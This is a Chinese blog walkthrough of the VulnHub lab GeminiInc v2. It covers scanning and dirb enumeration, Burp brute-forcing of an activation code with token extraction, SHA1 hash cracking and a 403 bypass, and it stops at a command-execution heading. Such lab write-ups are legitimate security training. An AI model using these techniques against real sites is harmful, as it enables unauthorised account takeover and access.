当前位置:网站首页>vulnhub之GeminiInc v2

vulnhub之GeminiInc v2

2022-07-03 11:05:00 【梅_花_七】

目录

一、主机发现

sudo netdiscover -r 192.168.43.27/16



二、端口扫描

三、服务版本探测



四、dirb目录文件爆破

1.目录探测

由于我们在主页面没有发现对突破边界有用的信息,所以为了收集更多信息,进行目录爆破

-r参数的意思是不要进行递归的爬取,仅进行一级目录爬取,不对其已存在目录下的子目进行爬取

dir url -r

(1)当我们对这些站点挨个进行信息收集,css,img,js这种没有注释泄露有用信息的话,对我们帮助不大,

(2)这里面对我们帮助最大的就是inc,里面有些配置文件,但是访问的话显示空白。

(3)在刚开始信息收集时,我们看到一个PHPSESSION,证明这个站点是用php搭建的

2.php文件探测

dirb http://192.168.29.137/ -r -X .php

对这些探测出来的文件进行挨个访问,信息收集。

五、信息收集



1.activate.php 激活界面

2.export.php

这是在上个靶机中出现过的一个文件,用来html to pdf的,这里我们还未找到入口,暂时无法利用

3.footer header

这种文件在网站开发的构建中,就是个页脚页头文件,这里对我们没什么用。

4.registration.php

按照步骤,注册一个账号

5.user.php profile.php

无法访问。前面也学到了,如果403拒绝访问的话,我们可以通过更改主机头等方式绕过。



六、registration.php

1.注册

输入和上个靶机相似的账号用户名email后显示发生了错误,再次尝试。



2.再次尝试

显示已经存在,看来数据已经到数据库中了,上边那条信息在误导、

3.尝试去登录页面登录

七、登录后的信息收集

1.activate



有一条我们未激活的信息,很明显,在我们之前发现的文件中进行激活。要求一个id和六位激活码。id我们可以在探测登录后功能时在profile中的url里看出是14



八、burp爆破激活码

1.抓包加入position

因为这里是有token验证,我的理解是对于我们每一次请求,服务器都响应一个新的token值,下次我们要带着这个token来发起请求。

2.pitchfork

鱼叉模式,两个字典一对一爆破

3.payload

(1)paylaod1

(2)paylaod2



①grep extract

提取回包里的token

②Recursive grep



③线程

线程改为1,失败请求次数改为0

④开始攻击

返回了一个302状态码,估计是激活成功

4.重新登录

发现已经激活了,这界面和我们上次打靶的靶机有点像,。

九、登录后信息收集



1.源码中有这个一个hash值。



2.验证

通过对比,我们可以知道这就是sha1算法



3.hash-sha1解密

网站:md5hashing.net

十、登录

1.页面分析

应该是个管理员账号,登录后多了个功能

2.功能分析



有两个功能,一个大致设置,一个命令执行,但是不能访问,403了

十一、403 by pass绕过



1.下载by pass



2.修改project object

3.修改socope范围

4.修改target

将站点加入scope

2.重新访问

成功加载







十二、WAF命令执行

